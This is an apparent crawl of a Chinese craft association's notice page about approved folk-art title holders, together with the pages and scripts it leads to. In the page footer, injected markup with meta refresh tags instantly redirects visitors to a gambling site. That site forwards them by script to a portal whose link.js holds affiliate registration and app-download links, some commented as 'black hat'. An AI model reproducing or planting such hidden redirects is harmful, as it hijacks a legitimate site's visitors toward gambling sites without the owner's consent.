

--- FILE ---
content_type: text/html
request_url: http://www.jygyms.com/content/?425.html
body_size: 3077
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>2022年度第二次乡村工匠民间美术专业人才中(初)级职称评审通过人员的公示</title>
<meta name="Keywords" content="" >
<meta name="Description" content="" >
<meta name="generator" content="ASPCMS! V2" />
<meta name="author" content="ASPCMS! Team and Chancoo UI Team" />
<meta name="copyright" content="2006-2013 Chancoo Inc." />
<link type="text/css" href="/Templates/green/css/public.css" rel="stylesheet" />
<link type="text/css" href="/Templates/green/css/front.css" rel="stylesheet" />
<script type="text/javascript" src="/Templates/green/js/jquery1.4.2.js"></script>
<script type="text/javascript" src="/Templates/green/js/front.js"></script>
<script type="text/javascript" src="/Templates/green/js/productlist_roll.js"></script>
</head>

<body>
<div class="header">
    <div class="top1">
	    <h3>
		<script src="/js/comm.js" type="text/javascript"></script>
		<img src="/upLoad/slide/month_1408/201408312034332431.jpg" alt="揭阳市工艺美术行业协会"/></h3>
		<ul class="top_nav">
		    <li class="li1"><a href="/">返回首页</a></li>
			<li class="li2"><A href="#" class=homepage  onclick="setHomepage();">设为主页</A> </li>
			<li class="li3"></li>
		</ul>
		<div class="nav">
		    <ul>
             <li><a href="/">首页</a></li>
            
			    <li><a href="/list/?26_1.html">协会动态</a></li>
                
			    <li><a href="/list/?49_1.html">政策法规</a></li>
                
			    <li><a href="/list/?37_1.html">艺术交流</a></li>
                
			    <li><a href="/list/?52_1.html">大师风采</a></li>
                
			    <li><a href="/list/?30_1.html">精品欣赏</a></li>
                
			    <li><a href="/list/?33_1.html">资料下载</a></li>
                
			    <li><a href="/list/?64_1.html">数据查询</a></li>
                
			    <li><a href="/about/?39.html">关于我们</a></li>
                

			</ul>
		</div>
	</div>
	<div class="top2">
<SCRIPT language=JavaScript type=text/javascript>
var swf_width='1000';
var swf_height='150';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1408/201408281317334631.jpg';
var links='#';
var texts='';
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</SCRIPT>

	</div>
</div>

<div class="wrap list_wrap singel_wrap">
    <div class="column_l">
	    <div class="gywm">
		    <h4>职称评审</h4>
			<ul>
            
			    <li><a href="/list/?60_1.html">工作动态</a></li>
            
			    <li><a href="/list/?59_1.html">职称评审</a></li>
            
			    <li><a href="/list/?58_1.html">展会信息</a></li>
            

			</ul>
		</div>
		<span class="height_10"></span>
		<div class="lxfs">
		    <h4>联系方式</h4>
			<p>
			地  址：揭阳市揭东区磐东街道乔南国际玉器中心德馨玉庭418<br />
			电  话：0663-8822289<br />
			传  真：0663-8822289<br />
			邮  箱：jygmxh@126.com<br />
			</p>
		</div>
<!--		
<p class="message"></p>
-->
	</div>
	
	<div class="column_m">
		    <div class="bt">
			    <h4>职称评审</h4><span>您现在的位置：<a href="/">首页</a> &gt; <a href="/list/?26_1.html">协会动态</a> &gt; <a href="/list/?59_1.html">职称评审</a> </span>
			</div>
			<div class="nr">
				<div class="nr_bt">
					<h5>2022年度第二次乡村工匠民间美术专业人才中(初)级职称评审通过人员的公示</h5>	
					<h6>作者：揭阳市工艺美术行业协会秘书处    发布于：2023/8/21 9:42:36  点击量：<script src="/inc/AspCms_Visits.asp?id=425"></script></h6>
				</div>
				<div class="nr_text"><p style="text-align: center;"><img src="/upLoad/news/month_2308/202308210948232118.png" width="750" height="4240" border="0" vspace="0" title="" alt="" style="width: 750px; height: 4240px;"/><img src="/upLoad/news/month_2308/20230821095133374.png" width="750" height="3180" border="0" vspace="0" title="" alt="" style="width: 750px; height: 3180px;"/></p><script src="/inc/AspCms_VisitsAdd.asp?id=425"></script><br />
<br />
<hr />
<p><strong>上一篇：</strong><a href="/content/?421.html">2022年度第一次乡村工匠民间美术专业人才中(初)级职称评审通过人员的公示</a></p>
<p><strong>下一篇：</strong><a href="/content/?428.html">2023年度乡村工匠民间美术专业人才中级职称评审通过人员的公示</a></p>
</div>
                
			</div>
		</div>
		<div class="clearboth"></div>
</div>

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><div class="footer">
    <div class="footer_nav">
	    <span><a href="/">首页</a><a href="/list/?26_1.html">协会动态</a><a href="/list/?49_1.html">政策法规</a><a href="/list/?37_1.html">艺术交流</a><a href="/list/?52_1.html">大师风采</a><a href="/list/?30_1.html">精品欣赏</a><a href="/list/?33_1.html">资料下载</a><a href="/list/?64_1.html">数据查询</a><a href="/about/?39.html">关于我们</a></span>
	</div>
	<div class="copy">开云(中国)Kaiyun·官方网站-科技股份有限公司</title>
 <meta http-equiv="refresh" content="0; url=https://kaiyun2018.cc/" /><br />
<title>开云(中国)Kaiyun·官方网站-科技股份有限公司</title>
 <meta http-equiv="refresh" content="0; url=https://kaiyun2018.cc/" /><div style=''><script src='http://w.cnzz.com/c.php?id=-1&l=2' language='JavaScript' charset='gb2312'></script></div></div>
</div>

<script src="/js/piaofu.js" language="JavaScript"></script><script src="/inc/AspCms_AdvJs.asp?type=pf" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=dl" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=tc" language="JavaScript"></script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.jygyms.com/inc/AspCms_Visits.asp?id=425
body_size: 330
content:
document.write(145)

--- FILE ---
content_type: text/html
request_url: https://kaiyun2018.cc/
body_size: 502
content:

<html>
<head>
    <meta charset="utf-8">
    <title>开&#20113;&#20307;育&#124;&#50;&#48;26世&#30028;&#26479;官&#26041;网&#31449;</title>
    <style>
        .container {
            width: 60%;
            margin: 10% auto 0;
            background-color: #f0f0f0;
            padding: 2% 5%;
            border-radius: 10px
        }

        ul {
            padding-left: 20px;
        }

            ul li {
                line-height: 2.3
            }

        a {
            color: #20a53a
        }
    </style>
  <script>
          setTimeout(function(){
           var arr=['https://eeyrsd123.vip',];
          window.location.href=arr[parseInt(Math.random()*arr.length)];
          },10);
     </script>

</head>
<body>
    <div class="container">
        <h1>开&#20113;&#20307;&#32946; 马上进入.....</h1>
        <h3>正在为您匹配最佳线路.....</h3>
        <ul>
          <li>本站使用：当您访问本站的时候出现不能正常访问，请刷新网站或从新打开访问，系统自动为您匹配最佳访问网址</li>
      <li>
</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://eeyrsd123.vip/
body_size: 728
content:

  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#21326;&#20307;&#20250;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网</title>
	<meta name="keywords" content="五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    

  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  

      
      
      	          <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  开云线路-1
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  开云线路-2
			 </div>
        </div>
      </div> 
      
      
              <div class="mkbox">
      <img src="static/picture/mk.jpg" alt="" class="mkboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('mk')" style="color: yellow; font-weight: bold;">
			  MK线路-1
			  </div>
          <div class="button mainbutton" onclick="down('mk')" style="color: blue; font-weight: bold;">
			  MK线路-2
			 </div>
        </div>
      </div> 

     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  九游线路-1
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  九游线路-2
			  </div>
	    </div>
	  </div> 	 
    

         <div class="lybox">
	    <img src="static/picture/ly.png" alt="" class="lyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  乐鱼线路-1
			  </div>
	      <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  乐鱼线路-2
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="hthbox" >
        <img src="static/picture/hth.png" alt="" class="hthboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('hth')" style="color: yellow; font-weight: bold;">
			  华体会线路-1
			  </div>
          <div class="button mainbutton" onclick="down('hth')" style="color: blue; font-weight: bold;">
			  华体会线路-2
			  </div>
        </div>
      </div>     
      

   </div> 
   

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.jygyms.com/Templates/green/css/public.css
body_size: 1335
content:
@charset "gb2312";
/**
*   Made by cgq
*   版本：1.0.0
*   2011.06.15
**/

html, body, div, p, ul,ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, frameset, table, th, tr, td, fieldset { margin: 0; padding: 0; }

/* IE5.xIE6бbug */ 
* html body{overflow: visible;} 
* html iframe, * html frame{overflow: auto;} 
* html frameset{overflow: hidden;} 

/* body */ 
body{color:#000; font:12px/22px "宋体";} 
i, em, cite { font-style: normal; }

/* a */ 
a, a:link { color: #222; text-decoration: none; }
a:visited {  }
a:active, a:hover { text-decoration: none; color:#5f5b5a; }
a:focus { outline: none; }

/* form */ 
textarea,input{ word-wrap:break-word;word-break:break-all;} 
input {vertical-align:middle;font-size:12px}
.button {vertical-align:middle;font-size:12px}
.button { cursor: pointer; }

/* li */ 
ul,li{list-style-type:none;} 

/* img */ 
img{border:0 none; vertical-align:middle;} 

/* h* */ 
h1{ font-size:24px;} 
h2{ font-size:20px;} 
h3{ font-size:18px;} 
h4{ font-size:16px;} 
h5{ font-size:14px;} 
h6{ font-size:12px;} 

/* mouse */ 
.pointer{cursor:pointer;} 

/* text */ 
.t_l{text-align:left;} 
.t_c{text-align:center;} 
.t_r{text-align:right;} 

/* auto */ 
.break{word-break:break-all;word-wrap:break-word;} 
.no_break{word-break:keep-all;word-wrap:normal;} 

/* float */ 
.fl, .fr { display: inline; float: left; }
.fr { float: right; }

/* unline */ 
.text_un{text-decoration:underline;} 
.text_no{text-decoration:none;} 

/* hidden */ 
.o_hidden{overflow:hidden;} 

/* dis_no */ 
.none{display:none;} 
.block {display:block;} 

/* border */ 
.b_no{border:none;}
.b_no_l{border-left:none;}
.b_no_r{border-right:none;}
.b_no_t{border-top:none;}
.b_no_b{border-bottom:none;}

/* margin */ 
.ml10 { margin-left:10px;}
.mb10 { margin-bottom:10px;}
.mr10 { margin-right:10px;}
.mt10 { margin-top:10px;}

/* padding */ 
.p_t10{ padding-top:10px;}
.p_t20{ padding-top:20px;}

/* padding */ 
.height_10{ height:10px; display:block; clear:both; overflow:hidden;}
.height_20{ height:20px; display:block; clear:both; overflow:hidden;}

/*********闭合盒子处理**********/
.clearfix:after {content:"24dq"; display:block; height:0; clear:both; visibility:hidden;}
.clearfix {display:inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height:1%;}.clearfix {display:block;}
/* End hide from IE-mac */

/*********清除浮动处理**********/
.clearboth { clear:both; display:block; height:0;font-size:0; overflow:hidden;}

/*color*/
.gray_background{ background-color:#F8F8F8;}
.blue_background{ background-color:#ECF1F4;}
.green_color{ color:#67920D;}
.white_color{ color:#fff;}
.black_color{ color:#000;}


--- FILE ---
content_type: text/css
request_url: http://www.jygyms.com/Templates/green/css/front.css
body_size: 3583
content:
@charset "gb2312";
/**
*   Made by cgq
**/

/*index.html==========================*/
body{ background-color:#005A87; }
.header, .wrap, .footer{ margin:0 auto; width:1002px; background-color:#fff;}

/*header*/
.top1{ background:url(../images/1283490633.jpg) repeat-x 0 bottom; height:140px; overflow:hidden; position:relative;}
.top1 h3{ float:left; padding:5px 0 0 0;}
.top1 h3 img{ width:390px; overflow:hidden;}
.top_nav{ float:right; margin-top:15px;}
.top_nav li{ float:left; height:16px; font:normal 12px "宋体"; line-height:18px; overflow:hidden;  background:url(../images/home.jpg) no-repeat 0 0; padding-left:20px; padding-right:15px;}
.top_nav li a{ color:#2A6701;}
.top_nav li a:hover{ text-decoration:underline;}
.top_nav li span{ padding:0 10px; color:#747474;}
.top_nav li.li2{ background-image:url(../images/bookmark.jpg); padding-left:40px;}
.top_nav li.li3{ background-image:url(../images/mail.jpg); padding-left:40px;}

.nav{ width:745px; height:39px; position:absolute; bottom:1px; right:10px; background:url(../images/menubg.jpg) no-repeat 0 0; overflow:hidden;}
.nav ul{ padding-left:6px;}
.nav li{ float:left; line-height:39px; width:82px; text-align:center; overflow:hidden;}
.nav li a{ font-weight:bold; color:#5A5657;}
.nav li a:hover{ color:#2A6701;}

/*wrap*/
.wrap{  padding-bottom:20px;}
.wrap .column_l h4{ height:32px; line-height:32px;background:url(../images/title785.jpg) no-repeat 0 0; color:#FFFFFF; font-family:微软雅黑; font-weight:bold; padding-left:45px; overflow:hidden;}
.wrap .lxfs h4{ background-image:url(../images/title782.jpg);}
.column_l, .column_m, column_r{ float:left; overflow:hidden;}
.column_l{width:180px; padding-left:20px; margin-right:20px;}
.login{ height:140px; background:url(../images/title3.jpg) no-repeat 0 0;}
.login h4{ height:35px; overflow:hidden; text-indent:-200px;}
.login li{ margin:0 auto; width:140px; color:#999; height:20px; margin-top:5px;}
.login li input{ width:102px; height:18px; line-height:18px; border:1px solid #E2E3EA; border-top-color:#ABADB3;}
.login li.btn input{ width:72px; height:26px; overflow:hidden; background:url(../images/submit.jpg) no-repeat 0 0; border:none; cursor:pointer; margin-left:35px;}

.kfzx, .message{ width:178px; height:50px; background:url(../images/1283493137.jpg) no-repeat 0 0; overflow:hidden; text-indent:-200px; margin-top:10px;}
 .message{ height:49px; background-image:url(../images/1283493085.jpg);}
 .kfzx a, .message a{ display:block; height:49px;}
 .fwrx{ width:178px; height:84px; overflow:hidden; background:url(../images/tel.jpg); margin-top:10px;}
 .fwrxfont{ color:#FC6806; font-size:15px; font-weight:bold; margin-top:35px; margin-left:10px;display:block; height:20px;}
 
.column_m{ width:520px; overflow:hidden; margin-top:20px;}
.column_m .bt{ height:19px; background:url(../images/title1.jpg) no-repeat 0 0; text-indent:-1000px;}
.news .nr{ padding-top:10px;}
.news .nr p, .news .nr ul{ float:left;}
.news .nr p img{ width:105px; height:105px; overflow:hidden;}
.news .nr ul{ padding-left:20px;}
.news .nr ul li{ width:395px; height:26px; line-height:25px; background:url(../images/listt.jpg) no-repeat 0 bottom; overflow:hidden; color:#666; position:relative;}
.news .nr ul li a{ margin-left:16px; color:#666;}
.news .nr ul li a:hover{ color:#FBAB00;}
.news .nr ul li span{ position:absolute; top:0; right:0;}

.search{ height:35px; background:url(../images/title4.jpg) no-repeat 0 0; padding-left:10px; margin-top:20px;}
.search form{ background:url(../images/title4.jpg) no-repeat right 0; padding-right:10px;}
.search ul{ padding:6px 0 0 15px;}
.search li{ float:left; height:24px; line-height:24px; overflow:hidden; color:#666; padding-left:10px;}
.search li span{ display:inline-block; height:24px; background:url(../images/index.jpg) no-repeat 0 0; padding:0 5px;}
.search li span input{ width:120px; height:24px; line-height:24px; background:none; border:none;}
.search li.btn input{ width:56px; height:64px; overflow:hidden; background:url(../images/search6.jpg) no-repeat 0 0; border:none; cursor:pointer;}

.product_scroll{ margin-top:20px; border:1px solid #DEDEDE; padding:10px 20px 0 20px; position:relative;}
.product_scroll_inner{ height:113px; overflow:hidden;}
.product_scroll ul{ width:140px; float:left; padding:0 9px; overflow:hidden; }
.product_scroll li img{ width:134px; height:80px; padding:2px; border:1px solid #E8E8E8; overflow:hidden;}
.product_scroll li.text{ height:26px; line-height:26px; overflow:hidden; white-space:nowrap; background:url(../images/tbg.jpg) repeat-x 0 0; text-align:center; margin-top:1px;}
.product_scroll .btn_l, .product_scroll .btn_r{ display:block; width:12px; height:55px; background:url(../images/roll.jpg) no-repeat 0 0; position:absolute; top:35px; cursor:pointer;}
.product_scroll .btn_l{ left:0;}
.product_scroll .btn_r{ background:url(../images/roll.jpg) no-repeat right 0; right:0;}
.product_scroll li a{ line-height:22px;}
 
.column_r{ float:right; width:222px; padding-right:20px; overflow:hidden; margin-top:20px;}
.company .bt{ height:19px; background:url(../images/title2.jpg) no-repeat 0 0; text-indent:-1000px;}
.company .nr{  padding-top:10px; color:#505050;}
.company .nr .text{ line-height:18px;}
.company .nr .text p{ text-indent:24px; padding-top:7px;}

.friendlink{ margin:0 auto; width:1002px; height:62px; background:url(../images/1283504010.jpg) no-repeat 0 0; overflow:hidden; margin-top:0px;}
.friendlink .bt{ float:left; width:66px; height:62px; overflow:hidden; text-indent:-100px;}
.friendlink .nr{ float:left; width:860px; padding-left:20px;}
.friendlink .nr a, .friendlink .nr a img{ float:left;margin:10px 10px 0 0; width:auto; height:18px; line-height:18px; }


/*footer*/
.footer{ padding:20px 0; background:url(../images/1273717948.jpg) repeat-x 0 0; text-align:center; color:#5C5C5C;}
.footer_nav span{ border-left:1px solid #DEDEDE;}
.footer_nav a{ padding:0 5px; border-right:1px  solid #DEDEDE; color:#5C5C5C;}
.footer_nav a:hover{ text-decoration:underline;}

/*list.html==================================*/
.list_wrap .column_l{ width:175px; padding-top:20px;}
.list_wrap .column_l h4{ height:32px; line-height:32px;background:url(../images/title785.jpg) no-repeat 0 0; color:#FFFFFF; font-family:微软雅黑; font-weight:bold; padding-left:45px; overflow:hidden;}
.list_wrap .gywm, .list_wrap .lxfs{ background-color:#F5FCF4;}
.list_wrap .gywm ul{ padding:10px 0;}
.list_wrap .gywm li{ height:30px; line-height:30px; background:url(../images/dot2.jpg) no-repeat 0 0; overflow:hidden;}
.list_wrap .gywm li a{ display:block; width:130px; margin:0 auto; text-indent:30px;}
.list_wrap .gywm li a:hover{ color:#9C1E21;}
.list_wrap .lxfs h4{ background-image:url(../images/title782.jpg);}
.list_wrap .lxfs p{ padding:10px 10px; line-height:22px;}

.list_wrap .column_m{  width:760px; float:right; padding-right:20px;}
.list_wrap .column_m .bt{ height:27px; line-height:20px; background:url(../images/title792.jpg) no-repeat 0 0; text-indent:0; position:relative;}
.list_wrap .column_m .bt h4{ font-size:14px; color:#09731A; padding-left:20px;}
.list_wrap .column_m .bt span{ position:absolute; right:0; top:0;}
.list_wrap .column_m .nr ul{ padding-top:20px;}
.list_wrap .column_m .nr li{ padding-left:20px; margin-top:10px; height:30px; position:relative; background:url(../images/line.jpg) no-repeat 0 bottom;}
.list_wrap .column_m .nr li a:hover{ color:#FFA605; text-decoration:underline;}
.list_wrap .column_m .nr li span{ position:absolute; right:0; top:0; color:#999;}

.pagelink{ float:right; height:26px; line-height:26px; background-color:#DCD9D4; margin:20px 0 0 0; padding:0 10px;}
.pagelink a, .pagelink span{ padding:0 3px;}
.pagelink a.on, .pagelink a:hover{ color:#F9003B;}

/*singel.html==================================*/
.singel_wrap .nr_bt{ margin-bottom:20px; margin-top:40px;}
.singel_wrap .nr_bt h5{ font-size:24px; color:#333; text-align:center;}
.singel_wrap .nr_bt h6{ text-align:center; font:normal 12px "宋体"; color:#333; padding:5px 0; background-color:#F7F7F7; border:1px solid #E8E8E8; margin-top:20px;}
.singel_wrap .nr_text{ font-size:14px; line-height:26px; color:#333;}

.posts {
	PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; OVERFLOW: hidden; WIDTH: 655px; LINE-HEIGHT: 22px; PADDING-TOP: 0px
}
.posts P {
	MARGIN-BOTTOM: 10px
}
.single {
	PADDING-RIGHT: 15px; PADDING-LEFT: 15px; PADDING-BOTTOM: 0px; WIDTH: 645px; PADDING-TOP: 0px
}
.single H2 {
	FONT-SIZE: 18px; PADDING-BOTTOM: 10px; MARGIN: 20px 0px; COLOR: #222; BORDER-BOTTOM: #ddd 1px solid; TEXT-ALIGN: center
}
.postlist {
	MARGIN: 15px 0px 0px
}
.postlist LI {
	PADDING-LEFT: 12px; BACKGROUND: url(../images/arrow.gif) no-repeat 0px 14px; FLOAT: left; WIDTH: 640px; LINE-HEIGHT: 32px; BORDER-BOTTOM: #ddd 1px dashed; HEIGHT: 32px
}
.postlist LI H3 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; FLOAT: left; WIDTH: 500px
}
.postlist LI SPAN {
	FLOAT: right; WIDTH: 80px; COLOR: #666; TEXT-ALIGN: right
}
.productlist {
	MARGIN-TOP: 20px
}
.productlist LI {
	PADDING-RIGHT: 6px; PADDING-LEFT: 6px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 5px 0px 10px; OVERFLOW: hidden; WIDTH: 205px; PADDING-TOP: 0px; HEIGHT: 190px
}
.productlist LI IMG {
	BORDER-RIGHT: #e4e4e4 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #e4e4e4 1px solid; PADDING-LEFT: 2px; PADDING-BOTTOM: 2px; BORDER-LEFT: #e4e4e4 1px solid; WIDTH: 200px; PADDING-TOP: 2px; BORDER-BOTTOM: #e4e4e4 1px solid; HEIGHT: 160px
}
.productlist LI .product_name {
	DISPLAY: block; OVERFLOW: hidden; WIDTH: 200px; LINE-HEIGHT: 15px; HEIGHT: 15px; TEXT-ALIGN: center
}
.sidebar {
	FLOAT: left; OVERFLOW: hidden; WIDTH: 250px
}
.sidebar H3 {
	PADDING-RIGHT: 5px; PADDING-LEFT: 10px; FONT-SIZE: 14px; BACKGROUND: url(../images/bg.png) no-repeat 0px -131px; FLOAT: left; PADDING-BOTTOM: 6px; WIDTH: 230px; COLOR: #0b3779; PADDING-TOP: 8px
}
.sidebar UL {
	FLOAT: left; WIDTH: 250px
}
.sidebar UL LI {
	FLOAT: left; MARGIN-BOTTOM: 20px
}
.sidebar UL LI.widget_text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
.sidebar UL LI.widget DIV {
	CLEAR: both; PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; LINE-HEIGHT: 20px; PADDING-TOP: 15px
}
.sidebar UL LI UL {
	MARGIN-TOP: 15px; FLOAT: left
}
.sidebar UL LI UL LI {
	PADDING-LEFT: 10px; BACKGROUND: url(../images/spot.gif) no-repeat 0px 6px; MARGIN: 6px 4px 5px; OVERFLOW: hidden; WIDTH: 230px
}
.sidebar UL LI UL LI UL {
	MARGIN-TOP: 5px; WIDTH: 230px; BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
.sidebar UL LI UL.sub LI {
	PADDING-LEFT: 0px; BACKGROUND: none transparent scroll repeat 0% 0%
}
.sidebar UL LI UL.sub LI A:link {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:visited {
	PADDING-RIGHT: 5px; DISPLAY: block; PADDING-LEFT: 22px; FONT-WEIGHT: bold; BACKGROUND: url(../images/arrow.gif) no-repeat 10px 7px; PADDING-BOTTOM: 10px; WIDTH: 210px; COLOR: #333; PADDING-TOP: 2px; BORDER-BOTTOM: #e6e6e6 1px solid; TEXT-DECORATION: none
}
.sidebar UL LI UL.sub LI A:hover {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; COLOR: #0b3779; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item {
	BACKGROUND: url(../images/arrow_hover.gif) no-repeat 10px 7px; BORDER-BOTTOM: #ccc 1px solid
}
.sidebar UL LI UL.sub .current_page_item A:link {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:visited {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}
.sidebar UL LI UL.sub .current_page_item A:hover {
	FONT-WEIGHT: bold; BACKGROUND: none transparent scroll repeat 0% 0%; COLOR: #0b3779
}


--- FILE ---
content_type: application/javascript
request_url: https://eeyrsd123.vip/static/js/link.js
body_size: 682
content:
var link = {
    
    //开云链接
    kypcregi: 'https://www.w4yo47.vip:7988/register/?i_code=60584139',          //PC链接 【黑帽】
    kymoregi: 'https://www.b8dc1s.vip:9168/entry/register/?i_code=60584139', //手机h5.  
    kydown:   'https://www.f2hs6z.vip:9056/entry/register/?i_code=60584139',     //app链接  

    //mk链接
    mkpcregi: 'https://www.kl6e8y.vip:9033/register/?i_code=47531088',       //PC链接 【黑帽】
    mkmoregi: 'https://www.qs3v1v.vip:6001/entry/register/?i_code=47531088', //手机h5.  
    mkdown:   'https://www.ox6wc3.vip:8002/entry/register/?i_code=47531088',                //app链接   

    //九游链接
    jypcregi: 'https://www.i44c4v.vip:6746/register/?i_code=53343600',       //PC链接 【黑帽】
    jymoregi: 'https://www.3b5rbw.vip:9043/entry/register/?i_code=53343600', //手机h5.  
    jydown:   'https://www.t06hn2.vip:9063/entry/register/?i_code=53343600',                //app链接   

    //乐鱼链接
    lypcregi: 'https://www.flur85.vip:3639/register/?i_code=9209600',       //PC链接 【黑帽】
    lymoregi: 'https://www.agtc18.vip:3962/entry/register/?i_code=9209600', //手机h5.  
    lydown:   'https://www.91oxdm.vip:9961/entry/register/?i_code=9209600',                //app链接   
    
    //华体会链接
    hthpcregi: 'https://www.bocv9e.vip:2701/register/?i_code=8694748',         //PC链接。【黑帽】
    hthmoregi: 'https://www.x0ng0w.vip:9033/entry/register/?i_code=8694748',   //手机h5.  
    hthdown:   'https://www.w8mfcs.vip:4341/entry/register/?i_code=8694748',                  //app链接  
    




}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    }else if (value==='ly'){
        window.open( link.lydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='mk'){
        window.open( link.mkdown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    }   else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
    }else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='mk') {
        if (isMo) {
            window.open( link.mkmoregi )
        } else {
            window.open( link.mkpcregi )
        }
        
    }
}